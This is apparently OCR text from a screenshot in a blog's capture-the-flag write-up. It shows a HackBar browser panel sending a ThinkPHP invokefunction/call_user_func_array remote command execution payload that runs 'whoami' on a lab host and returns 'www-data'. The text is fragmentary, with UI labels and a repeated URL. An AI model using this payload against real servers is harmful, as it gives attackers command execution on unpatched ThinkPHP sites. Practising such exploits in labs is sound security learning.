 220.249.52.134:46590/?s=inc
220.249.52.134:46590/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&
火狐官方站点 常用网址 镇江 就业系统-学生端 在线翻译_有道 国家信息安全漏洞共...
HackBar Quantum
www-data www-data
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://220.249.52.134:46590/?s=index/\think
\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=whoami
https://blog.csdn.net/qq_43168364